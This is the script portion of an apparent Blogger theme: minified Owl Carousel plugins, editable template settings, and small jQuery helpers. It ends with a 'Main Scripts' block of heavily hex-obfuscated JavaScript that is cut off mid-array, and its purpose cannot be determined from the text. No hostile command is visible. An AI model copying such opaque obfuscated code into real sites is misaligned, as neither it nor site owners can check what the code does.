this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCulciyChfH_CkrzI1KHUqF7ZWNbMNz0c8g1-XmoBDzgS9BEjWRymyoAnCpmipgPIYT4AsVZB6z1aGBiXqzneKq3l2ZRufz1ksL1JRMx3ngSzgLqz4su6zNuMfwuKP6eStTONYVw9PSn0/s1600-r/nth.png"; // default no image
var BOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 10; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"→",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('menu-main-nav');selectnav('nav1');});

// Main Scripts
var _0x9a81=["\x31\x53\x20\x31\x36\x3D\x5B\x22\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x65\x5C\x4E\x5C\x54\x5C\x6A\x5C\x69\x5C\x31\x72\x5C\x73\x5C\x6E\x5C\x31\x32\x5C\x74\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6E\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x6F\x5C\x6D\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x58\x5C\x6F\x5C\x66\x5C\x62\x5C\x6F\x5C\x4A\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x66\x5C\x62\x5C\x7A\x5C\x65\x5C\x69\x5C\x77\x5C\x65\x5C\x73\x5C\x73\x5C\x6D\x5C\x31\x46\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x4A\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x65\x5C\x62\x5C\x31\x75\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x67\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x50\x5C\x4C\x5C\x73\x5C\x65\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x72\x5C\x61\x5C\x50\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x47\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x54\x5C\x64\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x65\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x65\x5C\x69\x5C\x67\x5C\x74\x5C\x59\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x69\x5C\x61\x5C\x58\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x6B\x5C\x61\x5C\x62\x5C\x45\x5C\x6F\x5C\x58\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x50\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x66\x5C\x48\x5C\x74\x5C\x66\x5C\x31\x71\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x76\x5C\x61\x5C\x65\x5C\x66\x5C\x42\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x39\x5C\x74\x5C\x66\x5C\x48\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x74\x5C\x61\x5C\x66\x5C\x31\x78\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x43\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C